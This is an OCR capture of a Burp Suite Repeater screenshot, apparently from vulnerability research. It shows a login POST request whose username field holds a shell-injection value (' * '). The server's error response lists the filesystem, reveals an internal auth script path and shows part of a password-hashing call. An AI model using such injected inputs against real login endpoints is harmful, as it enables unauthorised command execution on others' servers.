 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 24
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' * '
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:23:12 GMT
Connection: close
Content-Length: 1665
{"err":"grep: bin: Is a directory\ngrep: boot: Is a directory\ngrep: data: Is a directory\ngrep: dev: Is a directory\ngrep:
etc: Is a directory\ngrep: home: Is a directory\ngrep: lib: Is a directory\ngrep: lib64: Is a directory\ngrep: lost+found: Is
a directory\ngrep: media: Is a directory\ngrep: mnt: Is a directory\ngrep: opt: Is a directory\ngrep: proc: Is a
directory\ngrep: root: Is a directory\ngrep: run: Is a directory\ngrep: sbin: Is a directory\ngrep: srv: Is a
directory\ngrep: sys: Is a directory\ngrep: tftpboot: Is a directory\ngrep: tmp: Is a directory\ngrep: usr: Is a
directory\ngrep: var: Is a directory\ngrep: :: No such file or
directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many
arguments\ngrep: bin: Is a directory\ngrep: boot: Is a directory\ngrep: data: Is a directory\ngrep: dev: Is a
directory\ngrep: etc: Is a directory\ngrep: home: Is a directory\ngrep: lib: Is a directory\ngrep: lib64: Is a
directory\ngrep: lost+found: Is a directory\ngrep: media: Is a directory\ngrep: mnt: Is a directory\ngrep: opt: Is a
directory\ngrep: proc: Is a directory\ngrep: root: Is a directory\ngrep: run: Is a directory\ngrep: sbin: Is a
directory\ngrep: srv: Is a directory\ngrep: sys: Is a directory\ngrep: tftpboot: Is a directory\ngrep: tmp: Is a
directory\ngrep: usr: Is a directory\ngrep: var: Is a directory\ngrep: :: No such file or directory\n File \"<string>\", line
1\n from crypt import crypt;print crypt('null','$1$AgtG/Lxf\n ^\nSyntaxError:
EOL while scanning string literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches
Done 1,799 bytes | 221 millis